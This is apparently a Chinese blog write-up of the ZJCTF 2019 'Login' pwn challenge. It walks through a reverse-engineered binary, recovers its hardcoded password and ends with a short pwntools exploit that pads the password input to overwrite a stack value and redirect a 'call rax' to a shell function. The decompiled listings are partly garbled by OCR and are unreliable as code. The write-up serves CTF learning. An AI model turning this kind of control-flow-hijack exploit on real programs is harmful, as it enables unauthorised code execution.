## [ZJCTF 2019]Login

## 原创



CTF-PWN 专栏收录该内容

6篇文章0订阅 订阅专栏



首先进行题目检查



64位文件,开了canary和NX

丢进IDA

| <pre>{     _int64 (*v3)(); // rax     const char *v4; // rbx     const char *v5; // rax     int64 *v7; // [rsp+10h] [rbp-130h]     char v8; // [rsp+20h] [rbp-120h]     char v9[8]; // [rsp+00h] [rbp-70h]     char v9[8]; // [rsp+00h] [rbp-60h]     unsigned _int64 v11; // [rsp+128h] [rbp-18h]</pre> |                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <pre>v11 =readfsqword(0x28u);<br/>setbuf(stdout, 0L1);<br/>strcpy(v9, "2jctf_pa5sw0rd");<br/>memset(&amp;v10, 0, 0x40uL1);<br/>Admin::Admin((Admin *)&amp;v8, "admin", v9);<br/>puts(</pre>                                                                                                    | #1}::operator() const(                                                                                                    |
| √4);<br>return 0;                                                                                                    | CSDN @love小林                                                                                                    |
|                                                                                                    | pwndbg: created \$rebase, \$ida gdb functions (can be used with print/break)<br>Reading symbols from login<br>(No debugging symbols found in login)<br>pundbg> r<br>Starting program: /home/wangkai/下载/login |

CSDN @love小林

main函数比较多,先跑跑程序看看干嘛的 [Inferior 1 (process 17724) exited normally]

cdecl main(int argc, const char \*\*argv, const char \*\*envp)

int

要求输入用户名和密码,怪不得题目叫登录

仔细查看main函数



看到往V9里写入了2jctf\_pa5sw0rd并且在16行把admin和v9作为参数传入了Admin::Admin函数

看来用户名就是admin密码应该是2jctf\_pa5sw0rd了

再跑一次



依旧没啥用



看到了shell,接下来想办法给程序转到这个函数

这里函数太多花了一天也没看出啥,就借鉴了几个师傅的writeup

才知道在检查密码出处存在问题

| μιον | rui, rax , s      |              |
|------|-------------------|--------------|
| call | puts              |              |
| mov  | rax, [rbp+var_68] |              |
| mov  | rax, [rax]        |              |
| mov  | rax, [rax]        |              |
| call | . rax             |              |
| jmp  | short loc_400A62  | CSDN @love小林 |

查看password\_checker函数的二进制源码看到函数调用了call rax

如果把rax里的内容换成shell函数所在的地址,我们将直接获得shell

逆向分析看到把var\_18的值传到了rax里

mov rbp, rsp mov [rbp+var\_18], rdi mov [rbp+var\_8], 0 [ea rax, [rbp+var\_18] pop rbp CSDN @ove/讲

这样一来,我们先输入用户名admin并通过输入密码把shell的地址写入var\_18,让password\_checker函数直接 调用shell函数就能获得shell

查看read\_password函数,看到密码s和var\_18在栈上的分布

| s      | db 8 dup(?)                                                                                 |
|--------|---------------------------------------------------------------------------------------------|
| var_58 | dq ?                                                                                        |
| var_50 | dq ?                                                                                        |
| var 48 | dq ?                                                                                        |
| var 40 | dq ?                                                                                        |
| var 38 | dq ?                                                                                        |
| var 30 | dq ?                                                                                        |
| var 28 | dg ?                                                                                        |
| var 20 | dq ?                                                                                        |
| var 18 | dg ? CSDN @love小环                                                                           |
|        | s<br>var_58<br>var_50<br>var_48<br>var_40<br>var_38<br>var_30<br>var_28<br>var_20<br>var_18 |

相差0x60-0x18,而密码2jctf\_pa5sw0rd长度为14,所以在输入完密码后再填充0x60-0x18-14就到了var\_18

比较难受的是我用a填充时总是跑不出来,最后用\00填充才算成功

**exp**如下:

```
from pwn import *
p=remote("node4.buuoj.cn",29033)
context.log_level = 'debug'
p.sendline("admin")#首先输入用户名admin
payload=b"2jctf_pa5sw0rd"+b"\00"*(0x60-0x18-14)+p64(0x400e88)#传入密码并用\00进行填充把shell写入var_18中
p.sendline(payload)
p.interactive()
```





<u>创作打卡挑战赛</u> 赢取流量/现金/CSDN周边激励大奖